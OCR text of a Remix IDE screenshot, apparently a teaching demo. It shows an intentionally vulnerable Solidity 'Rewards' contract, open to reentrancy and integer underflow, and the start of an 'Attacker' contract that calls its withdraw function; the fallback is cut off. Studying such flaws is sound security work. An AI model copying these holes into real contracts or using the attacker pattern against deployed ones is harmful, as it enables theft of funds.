 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
C
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM (London)
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0 ether
CONTRACT
Attacker - contracts/Rewards.sol
Deploy 0xddaAd340b0f1Ef65169Ae
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
4
Home Rewards.sol
2 tabs
1 pragma solidity ^0.4.8;
2
3 contract Rewards {
4 uint public gifts;
5
6 function allowGifts(uint num_gifts) public { gifts = num_gifts; }
7
8 function withdraw() public {
9 uint _amount = 1 ether;
10 gifts -= 1;
11 if (gifts < 1000) {
12 if (!msg.sender.call.value(_amount)()) revert();
13 }
14 }
15
16 function deposit() payable public {}
17
18 function getBalance() public constant returns(uint) {
19 address a = this;
20 return a.balance;
21 }
22 }
23
24 contract Attacker {
25 Rewards r;
26 uint public count;
27 event LogFallback(uint count, uint balance);
28
29 constructor(address rewards) public payable { r = Rewards(rewards); }
30
31 function attack() public { r.withdraw(); }
32
33 function () payable public {
0 listen on network Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Attacker.getBalance() data: 0x120...65fe0 Debug
>